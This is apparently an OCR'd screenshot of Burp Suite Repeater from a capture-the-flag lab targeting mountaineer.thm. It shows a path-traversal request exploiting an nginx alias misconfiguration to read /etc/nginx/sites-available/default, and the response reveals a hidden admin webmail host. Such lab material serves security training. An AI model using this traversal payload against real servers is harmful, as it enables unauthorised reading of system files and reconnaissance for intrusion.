 1 2 3 4 10.8.76.195 22:18
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mountaineer.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
24 # available underneath a path with that package name, such as
/drupal8.
25 #
26 # Please see /usr/share/doc/nginx-doc/examples/ for more detailed
examples.
27 ##
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
52 root /var/www/html;
Search 0 highlights
Inspector
Selection 36 (0x24)
Selected text
adminroundcubemail.mountaineer.thm;
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
Inspector
Notes
Custom actions
Done 2,962 bytes | 1,309 millis
Event log All issues Memory: 130.3MB Disabled